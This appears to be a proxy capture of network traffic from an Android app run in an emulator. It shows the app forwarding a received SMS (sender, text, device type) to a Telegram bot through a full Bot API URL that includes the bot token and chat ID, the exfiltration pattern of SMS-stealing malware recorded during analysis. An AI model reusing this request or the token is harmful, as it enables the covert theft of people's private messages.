 Flow Details
2023-12-06 08:41:44 GET https://149.154.167.220/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=markdown&chat_id=6648398269&text=%F0%
9D%90%8D%F0%9D%90%9E%F0%9D%90%B0%20%F0%9D%90%92%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%91%F0%9D%90%9E%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%A2
%F0%9D%90%AF%F0%9D%90%9E%F0%9D%90%9D%20%0A%20%0A%F0%9D%90%92%F0%9D%90%9E%F0%9D%90%A7%F0%9D%90%9D%F0%9D%90%9E%F0%9D%90%AB%20:%20_650555
1212_,%0A%F0%9D%90%8C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%F0%9D%90%9A%F0%9D%90%A0%F0%9D%90%9E%20:%20_Hello!%0A%20%0A%F0%9D%90%93%F0%9D
%90%B2%F0%9D%90%A9%F0%9D%90%9E%20%F0%9D%90%8F%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A4%F0%9D%90%9A%F0%9
D%90%AD%20:%20unknown%20Android%20SDK%20built%20for%20x86_ HTTP/2.0
← 200 application/json 912b 483ms
Request Response Detail
accept-encoding: gzip
user-agent: okhttp/4.9.0
Query [m:auto]
parse_mode: markdown
chat_id: 6648398269
text:
: _6505551212_,
: _Hello!
: unknown Android SDK built for x86_